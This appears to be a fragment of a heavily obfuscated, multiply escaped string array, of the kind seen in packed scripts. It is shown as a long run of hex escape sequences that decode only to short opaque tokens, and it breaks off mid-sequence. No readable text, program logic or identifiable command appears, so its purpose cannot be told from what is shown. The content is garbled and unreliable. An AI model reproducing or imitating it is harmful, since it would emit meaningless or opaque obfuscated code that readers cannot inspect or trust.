\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x32\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\